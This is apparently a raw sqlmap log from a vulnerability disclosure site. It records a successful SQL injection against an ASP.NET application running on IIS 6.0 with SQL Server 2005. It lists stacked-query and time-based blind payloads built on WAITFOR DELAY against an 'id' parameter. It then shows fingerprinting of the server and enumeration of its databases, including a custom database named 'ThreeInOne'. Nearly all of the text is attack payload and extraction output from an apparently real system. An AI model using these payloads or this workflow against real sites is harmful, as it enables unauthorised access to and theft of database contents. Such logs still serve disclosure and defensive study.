 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=1' WAITFOR DELAY '0:0:5'--
---
[20:25:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2005
[20:25:15] [INFO] fetching database names
[20:25:15] [WARNING] reflective value(s) found and filtering out
[20:25:15] [INFO] the SQL query used returns 6 entries
[20:25:16] [INFO] retrieved:
[20:25:16] [INFO] retrieved: master
[20:25:16] [INFO] retrieved: model
[20:25:17] [INFO] retrieved: msdb
[20:25:17] [INFO] retrieved: tempdb
[20:25:17] [INFO] retrieved: ThreeInOne
available databases [6]:
[*]
[*] master
[*] model
[*] msdb
[*] tempdb
[*] ThreeInOne
[20:25:17] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org